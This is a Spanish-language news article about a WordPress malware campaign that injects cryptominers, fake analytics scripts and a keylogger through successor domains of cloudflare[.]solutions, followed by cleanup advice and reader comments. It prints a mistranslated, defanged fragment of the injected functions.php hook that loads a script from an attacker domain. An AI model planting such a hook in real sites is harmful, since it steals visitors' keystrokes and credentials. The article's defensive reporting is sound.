El Malware criptográfico continua su expansión y busca nuevas vías para infectar los equipos de los usuarios, a finales del año pasado las fallas de seguridad que habitualmente se encuentran en Wordpress o en plugins de terceros, llevó a los atacantes a verlo como un buen lugar para hacer prosperar sus ataques.



Investigadores de Securi descubrieron en abril como se estaban infectando sitios de WordPress mediante el malware cloudflare[.]solutions, el cual incorporaba a las webs, JScripts de minería de coinHive, ahora publican además la actualización de este Malware y por supuesto lo han mejorado mediante el uso además de un Keylogger.

Los Keylogger son capaces de registrar las pulsaciones que se realizan por el teclado, estas son memorizadas en ficheros y pueden ser enviados por la red, llevando al alcance de los atacantes tus datos y claves privadas. Es importante detallar que Cloudflare[.], no tiene nada que ver con Cloudflare, la empresa encargada de gestión y seguridad en la red.



Los atacantes también insertaban banners en los sitios atacados que cargaban scripts para minería de criptomonedas y archivos falsos de JavaScript de Google Analytics.

Pese a que el dominio cloudflare[.]solutions fue eliminado, se registraron nuevos incluyendo cdjs[.]online, cdns[.]wa y msdns[.]online en diciembre. Estos al igual que el anterior se insertan en la base de datos de WordPress o directamente archivos del tema como por ejemplo functions.php, tratando de pasar lo más desapercibido posible. Entre todos estos dominios se han reportado miles de casos de infección.

Este malware incluyendo ahora el Keylogger es especialmente delicado si además nuestro WordPress dispone de plugins para comercio electrónico u otros por ejemplo para pagos, ya que el alcance del robo de información puede ser aún mayor, provocando importantes perdidas económicas.

"Si bien estos nuevos ataques todavía no parecen ser tan masivos como la campaña de soluciones Cloudflare [.] original, la tasa de reinfección muestra que todavía hay muchos sitios que no se han protegido adecuadamente después de la infección original. Es posible que algunos de estos sitios web ni siquiera notaron la infección original ", concluyeron los investigadores de Sucuri.

¿Qué puedo hacer si mi sitio web en WordPress está comprometido?

Lo primero que hay que hacer es detectar si el código se encuentra en el archivo functions.php y eliminarlo, además de revisar las tablas de las bases de datos, recomendando comenzar por wp_post.

función chmnr_klgr_enqueue_script () {

wp_enqueue_script ('chmnr_klgr-js', 'hxxps: // cdns [.] ws / lib / googleanalytics.js ', falso);Por supuesto que lo más importante es generar de nuevo todas las contraseñas, actualizar wordpress al completo también el tema que se esté utilizando y controlar todos los plugins de terceros. Una buena actualización y control es la clave para evitar este tipo de ataques.

BUENA información sobre todo con las nuevas amenazas que surgen dia a dia en la red y saber como defendernos de ellas es vital en este trabajo

Gracias, estamos navegando en aguas revueltas, es importante que el mayor número posible de usuarios sea consciente de los riesgos y sepa actuar a tiempo para protegerse